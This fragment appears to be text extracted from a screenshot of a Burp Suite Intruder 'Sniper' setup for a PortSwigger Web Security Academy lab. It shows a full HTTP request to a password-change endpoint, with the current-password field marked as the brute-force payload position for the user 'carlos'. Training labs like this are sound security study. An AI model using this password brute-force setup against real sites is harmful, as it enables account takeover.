 Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: acec1f941ee51bb1c0eb715f004900d8.web-security-academy.net
3 Cookie: session=AM0MyrMt5ALwzmsdghbYiiiZZN7TFVdr; session=r41IqATE1ZX076QWV8OKWUODMsvLwToV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://acec1f941ee51bb1c0eb715f004900d8.web-security-academy.net
11 Referer: https://acec1f941ee51bb1c0eb715f004900d8.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=carlos&current-password=§test1§&new-password-1=test&new-password-2=1234